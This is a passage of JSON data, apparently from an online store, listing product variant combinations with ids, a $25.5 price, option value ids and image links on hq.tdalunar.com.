torage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,